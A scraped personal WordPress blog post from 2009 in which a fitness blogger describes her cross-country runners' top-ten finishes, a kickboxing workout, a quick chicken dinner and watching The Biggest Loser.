			data-wp-context='{"core":{"navigation":{"overlayOpenedBy":[],"type":"overlay","roleAttribute":"","ariaLabel":"Menu"}}}'
		><button aria-haspopup="true" aria-label="Open menu" class="wp-block-navigation__responsive-container-open " 
			data-wp-on--click="actions.core.navigation.openMenuOnClick"
			data-wp-on--keydown="actions.core.navigation.handleMenuKeydown"
		><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><rect x="4" y="7.5" width="16" height="1.5" /><rect x="4" y="15" width="16" height="1.5" /></svg></button>
			<div class="wp-block-navigation__responsive-container  " style="" id="modal-1" 
			data-wp-class--has-modal-open="selectors.core.navigation.isMenuOpen"
			data-wp-class--is-menu-open="selectors.core.navigation.isMenuOpen"
			data-wp-effect="effects.core.navigation.initMenu"
			data-wp-on--keydown="actions.core.navigation.handleMenuKeydown"
			data-wp-on--focusout="actions.core.navigation.handleMenuFocusout"
			tabindex="-1"
		>
				<div class="wp-block-navigation__responsive-close" tabindex="-1">
					<div class="wp-block-navigation__responsive-dialog" 
			data-wp-bind--aria-modal="selectors.core.navigation.ariaModal"
			data-wp-bind--aria-label="selectors.core.navigation.ariaLabel"
			data-wp-bind--role="selectors.core.navigation.roleAttribute"
			data-wp-effect="effects.core.navigation.focusFirstElement"
		>
							<button aria-label="Close menu" class="wp-block-navigation__responsive-container-close" 
			data-wp-on--click="actions.core.navigation.closeMenuOnClick"
		><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false"><path d="M13 11.8l6.1-6.3-1-1-6.1 6.2-6.1-6.2-1 1 6.1 6.3-6.5 6.7 1 1 6.5-6.6 6.5 6.6 1-1z"></path></svg></button>
						<div class="wp-block-navigation__responsive-container-content" id="modal-1-content">
							<ul class="wp-block-navigation__container is-responsive items-justified-right is-fallback wp-block-navigation"><li class=" wp-block-navigation-item  menu-item menu-item-type-post_type menu-item-object-page menu-item-home wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://www.bobbimccormick.com/" title=""><span class="wp-block-navigation-item__label">Home</span></a></li><li data-wp-context="{ &quot;core&quot;: { &quot;navigation&quot;: { &quot;submenuOpenedBy&quot;: {}, &quot;type&quot;: &quot;submenu&quot; } } }" data-wp-effect="effects.core.navigation.initMenu" data-wp-interactive data-wp-on--focusout="actions.core.navigation.handleMenuFocusout" data-wp-on--keydown="actions.core.navigation.handleMenuKeydown" data-wp-on--mouseenter="actions.core.navigation.openMenuOnHover" data-wp-on--mouseleave="actions.core.navigation.closeMenuOnHover" tabindex="-1" class=" wp-block-navigation-item has-child open-on-hover-click  menu-item menu-item-type-custom menu-item-object-custom wp-block-navigation-submenu"><a class="wp-block-navigation-item__content" href="#" title="">About</a><button data-wp-bind--aria-expanded="selectors.core.navigation.isMenuOpen" data-wp-on--click="actions.core.navigation.toggleMenuOnClick" aria-label="About submenu" class="wp-block-navigation__submenu-icon wp-block-navigation-submenu__toggle" aria-expanded="false"><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12" fill="none" aria-hidden="true" focusable="false"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5"></path></svg></button><ul data-wp-on--focus="actions.core.navigation.openMenuOnFocus" class="wp-block-navigation__submenu-container  menu-item menu-item-type-custom menu-item-object-custom wp-block-navigation-submenu"><li class=" wp-block-navigation-item  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://www.bobbimccormick.com/about-me/contact/" title=""><span class="wp-block-navigation-item__label">Contact</span></a></li><li class=" wp-block-navigation-item  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://www.bobbimccormick.com/about-me/about/" title=""><span class="wp-block-navigation-item__label">My Weight Loss Journey</span></a></li><li class=" wp-block-navigation-item  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://www.bobbimccormick.com/about-2/faqs/" title=""><span class="wp-block-navigation-item__label">FAQ&#8217;S</span></a></li></ul></li><li class=" wp-block-navigation-item  menu-item menu-item-type-post_type menu-item-object-page current_page_parent wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://www.bobbimccormick.com/blog-checkerboard/" title=""><span class="wp-block-navigation-item__label">Blog</span></a></li><li data-wp-context="{ &quot;core&quot;: { &quot;navigation&quot;: { &quot;submenuOpenedBy&quot;: {}, &quot;type&quot;: &quot;submenu&quot; } } }" data-wp-effect="effects.core.navigation.initMenu" data-wp-interactive data-wp-on--focusout="actions.core.navigation.handleMenuFocusout" data-wp-on--keydown="actions.core.navigation.handleMenuKeydown" data-wp-on--mouseenter="actions.core.navigation.openMenuOnHover" data-wp-on--mouseleave="actions.core.navigation.closeMenuOnHover" tabindex="-1" class=" wp-block-navigation-item has-child open-on-hover-click  menu-item menu-item-type-custom menu-item-object-custom wp-block-navigation-submenu"><a class="wp-block-navigation-item__content" href="#" title="">Life</a><button data-wp-bind--aria-expanded="selectors.core.navigation.isMenuOpen" data-wp-on--click="actions.core.navigation.toggleMenuOnClick" aria-label="Life submenu" class="wp-block-navigation__submenu-icon wp-block-navigation-submenu__toggle" aria-expanded="false"><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12" fill="none" aria-hidden="true" focusable="false"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5"></path></svg></button><ul data-wp-on--focus="actions.core.navigation.openMenuOnFocus" class="wp-block-navigation__submenu-container  menu-item menu-item-type-custom menu-item-object-custom wp-block-navigation-submenu"><li class=" wp-block-navigation-item  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://www.bobbimccormick.com/life/our-adoption-story/" title=""><span class="wp-block-navigation-item__label">Our Adoption Story</span></a></li><li class=" wp-block-navigation-item  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://www.bobbimccormick.com/life/bosco/" title=""><span class="wp-block-navigation-item__label">Bosco</span></a></li><li class=" wp-block-navigation-item  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://www.bobbimccormick.com/recipes/" title=""><span class="wp-block-navigation-item__label">Recipes</span></a></li></ul></li><li data-wp-context="{ &quot;core&quot;: { &quot;navigation&quot;: { &quot;submenuOpenedBy&quot;: {}, &quot;type&quot;: &quot;submenu&quot; } } }" data-wp-effect="effects.core.navigation.initMenu" data-wp-interactive data-wp-on--focusout="actions.core.navigation.handleMenuFocusout" data-wp-on--keydown="actions.core.navigation.handleMenuKeydown" data-wp-on--mouseenter="actions.core.navigation.openMenuOnHover" data-wp-on--mouseleave="actions.core.navigation.closeMenuOnHover" tabindex="-1" class=" wp-block-navigation-item has-child open-on-hover-click  menu-item menu-item-type-custom menu-item-object-custom wp-block-navigation-submenu"><a class="wp-block-navigation-item__content" href="#" title="">Fitness</a><button data-wp-bind--aria-expanded="selectors.core.navigation.isMenuOpen" data-wp-on--click="actions.core.navigation.toggleMenuOnClick" aria-label="Fitness submenu" class="wp-block-navigation__submenu-icon wp-block-navigation-submenu__toggle" aria-expanded="false"><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12" fill="none" aria-hidden="true" focusable="false"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5"></path></svg></button><ul data-wp-on--focus="actions.core.navigation.openMenuOnFocus" class="wp-block-navigation__submenu-container  menu-item menu-item-type-custom menu-item-object-custom wp-block-navigation-submenu"><li class=" wp-block-navigation-item  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://www.bobbimccormick.com/fitness-2/races/" title=""><span class="wp-block-navigation-item__label">Races</span></a></li><li class=" wp-block-navigation-item  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://www.bobbimccormick.com/fitness-2/services/" title=""><span class="wp-block-navigation-item__label">Services</span></a></li></ul></li><li data-wp-context="{ &quot;core&quot;: { &quot;navigation&quot;: { &quot;submenuOpenedBy&quot;: {}, &quot;type&quot;: &quot;submenu&quot; } } }" data-wp-effect="effects.core.navigation.initMenu" data-wp-interactive data-wp-on--focusout="actions.core.navigation.handleMenuFocusout" data-wp-on--keydown="actions.core.navigation.handleMenuKeydown" data-wp-on--mouseenter="actions.core.navigation.openMenuOnHover" data-wp-on--mouseleave="actions.core.navigation.closeMenuOnHover" tabindex="-1" class=" wp-block-navigation-item has-child open-on-hover-click  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-submenu"><a class="wp-block-navigation-item__content" href="https://www.bobbimccormick.com/shop/" title="">Shop</a><button data-wp-bind--aria-expanded="selectors.core.navigation.isMenuOpen" data-wp-on--click="actions.core.navigation.toggleMenuOnClick" aria-label="Shop submenu" class="wp-block-navigation__submenu-icon wp-block-navigation-submenu__toggle" aria-expanded="false"><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12" fill="none" aria-hidden="true" focusable="false"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5"></path></svg></button><ul data-wp-on--focus="actions.core.navigation.openMenuOnFocus" class="wp-block-navigation__submenu-container  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-submenu"><li class=" wp-block-navigation-item  menu-item menu-item-type-custom menu-item-object-custom wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="http://www.refreshattire.com/product-tag/shreds/" title=""><span class="wp-block-navigation-item__label">NHS Shreds</span></a></li><li class=" wp-block-navigation-item  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://www.bobbimccormick.com/shop/refresh-attire/" title=""><span class="wp-block-navigation-item__label">Refresh Attire</span></a></li></ul></li></ul>
						</div>
					</div>
				</div>
			</div></nav>
	</div>
	
</div>
</header>


<main class="wp-block-group alignfull is-layout-flow wp-block-group-is-layout-flow">
	
	<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained"
		style="margin-bottom:var(--wp--preset--spacing--40);padding-top:var(--wp--preset--spacing--50)">
		

		
		<div class="wp-block-group is-vertical is-content-justification-stretch is-layout-flex wp-container-core-group-layout-7 wp-block-group-is-layout-flex" style="padding-top:0;padding-bottom:0">
			<h1 class="wp-block-post-title has-x-large-font-size">Top Ten</h1>

			<div class="wp-block-template-part">

<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained">
	
	<div class="wp-block-group is-content-justification-left is-layout-flex wp-container-core-group-layout-5 wp-block-group-is-layout-flex">
		<div class="wp-block-post-date"><time datetime="2009-10-06T22:01:00-06:00"><a href="https://www.bobbimccormick.com/top-ten-2/">Oct 6, 2009</a></time></div>

		
		<p class="has-contrast-2-color has-text-color">—</p>
		

		
		<p class="has-small-font-size has-contrast-2-color has-text-color">by</p>
		

		<div class="wp-block-post-author-name"><a href="https://www.bobbimccormick.com/author/admin/" target="_self" class="wp-block-post-author-name__link">Bobbi from nhershoes</a></div>

		<div class="taxonomy-category wp-block-post-terms"><span class="wp-block-post-terms__prefix">in </span><a href="https://www.bobbimccormick.com/category/uncategorized/" rel="tag">Uncategorized</a></div>

	</div>
	
</div>


</div>
		</div>
		
	</div>
	

	<div class="entry-content alignfull wp-block-post-content has-global-padding is-layout-constrained wp-block-post-content-is-layout-constrained"><p>GO Team GO!!! Todayâ€™s <span style="font-size:130%;color:#0080c0;">x-country meet</span> rocked. My kiddos seriously stepped <strong>up to the plate</strong>. Four of them placed in the <strong>top 10</strong> and PRâ€™D(personal record). I made them these sweet goody bags to give them today, they all LOVED the <strong><span style="font-size:130%;color:#ff8000;">Gold Fish</span></strong> more then the candy! </p>
<p><a href="http://lh5.ggpht.com/_UPTKfhGvyoM/SswShnzaLPI/AAAAAAAAJDg/GjyUuYnt998/s1600-h/1%5B2%5D.jpg"><img fetchpriority="high" decoding="async" style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; DISPLAY: inline; BORDER-TOP: 0px; BORDER-RIGHT: 0px" title="1" border="0" alt="1" src="http://lh5.ggpht.com/_UPTKfhGvyoM/SswSiLegDwI/AAAAAAAAJDk/lcXT9pnNb2g/1_thumb.jpg?imgmax=800" width="495" height="372" /></a> </p>
<p><a href="http://lh5.ggpht.com/_UPTKfhGvyoM/SswSiv0iQjI/AAAAAAAAJDo/KZeWhFpLtdU/s1600-h/2%5B3%5D.jpg"><img decoding="async" style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; DISPLAY: inline; BORDER-TOP: 0px; BORDER-RIGHT: 0px" title="2" border="0" alt="2" src="http://lh5.ggpht.com/_UPTKfhGvyoM/SswSi4X58-I/AAAAAAAAJDs/-xVIU842b-c/2_thumb%5B1%5D.jpg?imgmax=800" width="484" height="644" /></a></p>
<p>After the meet I hit up the Gym for a little<span style="font-size:130%;color:#800000;"><strong> kick boxing session</strong></span>, I seriously can not tell you guys enough how intense a kick boxing workout is. I think I need to do a <strong><span style="font-size:130%;color:#0080c0;">little video</span></strong> for you all, would you like that?? </p>
<p>Tonight for dinner Hubby came to the rescue for dinner, and made his world famous <strong><u>Vinegar Chicken!</u></strong> (he says if you want the recipe you must email me). </p>
<p><a href="http://lh6.ggpht.com/_UPTKfhGvyoM/SswSjK7VEFI/AAAAAAAAJDw/QJmAfd8qy1w/s1600-h/Picture%20150%5B2%5D.jpg"><img decoding="async" style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; DISPLAY: inline; BORDER-TOP: 0px; BORDER-RIGHT: 0px" title="Picture 150" border="0" alt="Picture 150" src="http://lh5.ggpht.com/_UPTKfhGvyoM/SswSjoKy_tI/AAAAAAAAJD0/Tz4XN6z4oLA/Picture%20150_thumb.jpg?imgmax=800" width="495" height="331" /></a></p>
<p>I fixed some quick sides. <strong><em>Frozen English Peas and Cherrie Tomatoes</em></strong> nuked for two minutes.  </p>
<p><a href="http://lh5.ggpht.com/_UPTKfhGvyoM/SswSkbBv7AI/AAAAAAAAJD4/hAtNKtW49aE/s1600-h/Picture%20151%5B2%5D.jpg"><img loading="lazy" decoding="async" style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; DISPLAY: inline; BORDER-TOP: 0px; BORDER-RIGHT: 0px" title="Picture 151" border="0" alt="Picture 151" src="http://lh4.ggpht.com/_UPTKfhGvyoM/SswSkvE9VrI/AAAAAAAAJD8/mV-9Ta4XoMk/Picture%20151_thumb.jpg?imgmax=800" width="495" height="331" /></a></p>
<p>Along with some <strong><em>Brown Sticky Rice</em></strong>.  </p>
<p><a href="http://lh4.ggpht.com/_UPTKfhGvyoM/SswSk9VEPjI/AAAAAAAAJEA/NckxHiFqIC0/s1600-h/Picture%20152%5B2%5D.jpg"><img loading="lazy" decoding="async" style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; DISPLAY: inline; BORDER-TOP: 0px; BORDER-RIGHT: 0px" title="Picture 152" border="0" alt="Picture 152" src="http://lh4.ggpht.com/_UPTKfhGvyoM/SswSlINPktI/AAAAAAAAJEE/0PdvpamglY8/Picture%20152_thumb.jpg?imgmax=800" width="495" height="331" /></a> </p>
<p>MMMM..so wonderful to have dinner <strong>ready in minutes</strong>. </p>
<p><a href="http://lh3.ggpht.com/_UPTKfhGvyoM/SswSmBHKH0I/AAAAAAAAJEI/j4JBMwbKwls/s1600-h/Picture%20149%5B2%5D.jpg"><img loading="lazy" decoding="async" style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; DISPLAY: inline; BORDER-TOP: 0px; BORDER-RIGHT: 0px" title="Picture 149" border="0" alt="Picture 149" src="http://lh4.ggpht.com/_UPTKfhGvyoM/SswSmk9xRGI/AAAAAAAAJEM/98C8pu-V8Lk/Picture%20149_thumb.jpg?imgmax=800" width="495" height="331" /></a></p>
<p>I am currently watching <strong><span style="font-size:130%;color:#0080c0;">TBL</span></strong> and I just love that they are teaching them how to order OUT. Of course while I watch I am enjoying a mini<strong> Snickers for dessert. </strong></p>
<p><a href="http://lh5.ggpht.com/_UPTKfhGvyoM/SswSntrmIFI/AAAAAAAAJEQ/Yemjsu4Sro8/s1600-h/Picture%20153%5B2%5D.jpg"><img loading="lazy" decoding="async" style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; DISPLAY: inline; BORDER-TOP: 0px; BORDER-RIGHT: 0px" title="Picture 153" border="0" alt="Picture 153" src="http://lh4.ggpht.com/_UPTKfhGvyoM/SswSoGnnoYI/AAAAAAAAJEU/IYRZwdNrHb4/Picture%20153_thumb.jpg?imgmax=800" width="495" height="331" /></a> </p>
<p>Back to TBL, getting up early for a run with my Boss!! </p>
<p><strong><em>Have you been watching TBL? What do you think so far?</em></strong></p>
</div>

	
	<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained"
		style="margin-top:var(--wp--preset--spacing--40);padding-bottom:var(--wp--preset--spacing--50)">
		

		
		<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained">
			
			<div style="height:var(--wp--preset--spacing--40)" aria-hidden="true" class="wp-block-spacer">
			</div>
			

			
			<hr class="wp-block-separator has-text-color has-contrast-3-color has-alpha-channel-opacity has-contrast-3-background-color has-background is-style-wide" style="margin-bottom:var(--wp--preset--spacing--40)"/>
			

			

<div class="wp-block-comments wp-block-comments-query-loop">
	
	<h2 class="wp-block-heading">Comments</h2>
	
	<h3 id="comments" class="wp-block-comments-title">22 responses to &#8220;Top Ten&#8221;</h3>
	

	

	
</div>



			

<nav class="wp-block-group is-content-justification-space-between is-nowrap is-layout-flex wp-container-core-group-layout-9 wp-block-group-is-layout-flex" style="padding-top:var(--wp--preset--spacing--40);padding-bottom:var(--wp--preset--spacing--40)" aria-label="Posts">
	<div class="post-navigation-link-previous wp-block-post-navigation-link"><span class="wp-block-post-navigation-link__arrow-previous is-arrow-arrow" aria-hidden="true">←</span><a href="https://www.bobbimccormick.com/top-ten/" rel="prev"><span class="post-navigation-link__label">Previous: </span> <span class="post-navigation-link__title">Top Ten</span></a></div>
	<div class="post-navigation-link-next wp-block-post-navigation-link"><a href="https://www.bobbimccormick.com/9-weeks/" rel="next"><span class="post-navigation-link__label">Next: </span> <span class="post-navigation-link__title">9 WEEKS!</span></a><span class="wp-block-post-navigation-link__arrow-next is-arrow-arrow" aria-hidden="true">→</span></div>
</nav>



		</div>
		
	</div>
	
</main>


<footer class="wp-block-template-part">

<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="padding-top:var(--wp--preset--spacing--50);padding-bottom:var(--wp--preset--spacing--50)">
	
	<div class="wp-block-columns alignwide is-layout-flex wp-container-core-columns-layout-1 wp-block-columns-is-layout-flex">
		
		<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:30%">
			
			<div class="wp-block-group is-vertical is-layout-flex wp-container-core-group-layout-13 wp-block-group-is-layout-flex">
				

				<p class="wp-block-site-title has-medium-font-size"><a href="https://www.bobbimccormick.com" target="_self" rel="home">Bobbi McCormick</a></p>

				<p class="wp-block-site-tagline has-small-font-size">nHerShoes</p>
			</div>
			
		</div>
		

		
		<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:20%">
		</div>
		

		
		<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:50%">
			
			<div class="wp-block-group is-content-justification-space-between is-layout-flex wp-container-core-group-layout-20 wp-block-group-is-layout-flex">
				
				<div class="wp-block-group is-vertical is-content-justification-stretch is-layout-flex wp-container-core-group-layout-15 wp-block-group-is-layout-flex">
					
					<h2 class="wp-block-heading has-medium-font-size has-body-font-family" style="font-style:normal;font-weight:600">About</h2>
					

					
					<div class="wp-block-group is-vertical is-layout-flex wp-container-core-group-layout-14 wp-block-group-is-layout-flex">

						<nav style="font-style:normal;font-weight:400;" class="has-small-font-size  is-vertical wp-block-navigation has-small-font-size is-layout-flex wp-container-core-navigation-layout-2 wp-block-navigation-is-layout-flex" aria-label="About"><ul style="font-style:normal;font-weight:400;" class="wp-block-navigation__container has-small-font-size  is-vertical wp-block-navigation has-small-font-size"><li class="has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Team</span></a></li><li class="has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">History</span></a></li><li class="has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Careers</span></a></li></ul></nav>

					</div>
					
				</div>

				

				
				<div class="wp-block-group is-vertical is-content-justification-stretch is-layout-flex wp-container-core-group-layout-17 wp-block-group-is-layout-flex">
					
					<h2 class="wp-block-heading has-medium-font-size has-body-font-family" style="font-style:normal;font-weight:600">Privacy</h2>
					

					
					<div class="wp-block-group is-vertical is-layout-flex wp-container-core-group-layout-16 wp-block-group-is-layout-flex">

						<nav style="font-style:normal;font-weight:400;" class="has-small-font-size  is-vertical wp-block-navigation has-small-font-size is-layout-flex wp-container-core-navigation-layout-3 wp-block-navigation-is-layout-flex" aria-label="Privacy"><ul style="font-style:normal;font-weight:400;" class="wp-block-navigation__container has-small-font-size  is-vertical wp-block-navigation has-small-font-size"><li class="has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Privacy Policy</span></a></li><li class="has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Terms and Conditions</span></a></li><li class="has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Contact Us</span></a></li></ul></nav>

					</div>
					
				</div>
				

				
				<div class="wp-block-group is-vertical is-content-justification-stretch is-layout-flex wp-container-core-group-layout-19 wp-block-group-is-layout-flex">
					
					<h2 class="wp-block-heading has-medium-font-size has-body-font-family" style="font-style:normal;font-weight:600">Social</h2>
					

					
					<div class="wp-block-group is-vertical is-layout-flex wp-container-core-group-layout-18 wp-block-group-is-layout-flex">

						<nav style="font-style:normal;font-weight:400;" class="has-small-font-size  is-vertical wp-block-navigation has-small-font-size is-layout-flex wp-container-core-navigation-layout-4 wp-block-navigation-is-layout-flex" aria-label="Social Media"><ul style="font-style:normal;font-weight:400;" class="wp-block-navigation__container has-small-font-size  is-vertical wp-block-navigation has-small-font-size"><li class="has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Facebook</span></a></li><li class="has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Instagram</span></a></li><li class="has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Twitter/X</span></a></li></ul></nav>

					</div>
					
				</div>
				
			</div>
			
		</div>
		
	</div>
	

	
	<div class="wp-block-group alignwide is-layout-flow wp-block-group-is-layout-flow" style="padding-top:var(--wp--preset--spacing--50);padding-bottom:0">
		
		<p class="has-contrast-2-color has-text-color has-link-color has-small-font-size wp-elements-69a005592d8de9c85f5c3744bd9a4e03">
		Designed with <a href="https://wordpress.org" rel="nofollow">WordPress</a>		</p>
		
	</div>
	
</div>


</footer>
</div>
<script src="https://www.bobbimccormick.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="wp-block-template-skip-link-js-after">
	( function() {
		var skipLinkTarget = document.querySelector( 'main' ),
			sibling,
			skipLinkTargetID,
			skipLink;

		// Early exit if a skip-link target can't be located.
		if ( ! skipLinkTarget ) {
			return;
		}

		/*
		 * Get the site wrapper.
		 * The skip-link will be injected in the beginning of it.
		 */
		sibling = document.querySelector( '.wp-site-blocks' );

		// Early exit if the root element was not found.
		if ( ! sibling ) {
			return;
		}

		// Get the skip-link target's ID, and generate one if it doesn't exist.
		skipLinkTargetID = skipLinkTarget.id;
		if ( ! skipLinkTargetID ) {
			skipLinkTargetID = 'wp--skip-link--target';
			skipLinkTarget.id = skipLinkTargetID;
		}

		// Create the skip link.
		skipLink = document.createElement( 'a' );
		skipLink.classList.add( 'skip-link', 'screen-reader-text' );
		skipLink.href = '#' + skipLinkTargetID;
		skipLink.innerHTML = 'Skip to content';

		// Inject the skip link.
		sibling.parentElement.insertBefore( skipLink, sibling );
	}() );
	
</script>
<script src="https://www.bobbimccormick.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/www.bobbimccormick.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://www.bobbimccormick.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4" id="contact-form-7-js"></script>
<script src="http://www.bobbimccormick.com/wp-content/plugins/cws-svgicons/cwssvgi_f.js?ver=1.5.3" id="cwssvgi-f-js-js"></script>
</body>
</html>
